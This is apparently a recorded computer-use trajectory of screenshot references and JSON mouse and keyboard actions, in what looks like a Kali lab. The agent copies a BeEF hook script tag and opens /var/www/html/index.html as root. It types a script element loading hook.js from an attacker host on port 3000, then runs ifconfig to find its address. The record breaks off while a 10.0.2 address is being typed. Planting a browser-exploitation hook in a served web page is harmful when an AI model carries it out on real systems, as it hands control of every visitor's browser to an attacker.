
Step: Select and copy the BeEF Hook script tag line from the terminal
{"action": "left_click_drag", "start_coordinate": [162, 230], "coordinate": [439, 230]}

{"action": "right_click", "coordinate": [398, 229]}

Step: Go to /var/www/html in Thunar and reopen it as root
{"action": "type", "text": "/var/www/"}

{"action": "type", "text": "html"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [267, 250]}

Step: Authenticate as root and bring up the open-with options for index.html
{"action": "left_click", "coordinate": [577, 360]}

{"action": "left_click", "coordinate": [156, 171]}

{"action": "right_click", "coordinate": [158, 168]}

{"action": "mouse_move", "coordinate": [390, 210]}

{"action": "double_click", "coordinate": [157, 175]}

{"action": "type", "text": "<script src=\"http://<IP>:3000/hook.js\"></script>"}

{"action": "key", "text": "Backspace"}

{"action": "double_click", "coordinate": [141, 152]}

{"action": "mouse_move", "coordinate": [665, 344]}

Step: Split the terminal vertically and run ifconfig eth0 in the new pane
{"action": "left_click", "coordinate": [665, 344]}

{"action": "type", "text": "ifconfig"}

{"action": "type", "text": "eth"}

{"action": "type", "text": "10.0"}

{"action": "type", "text": "2."}
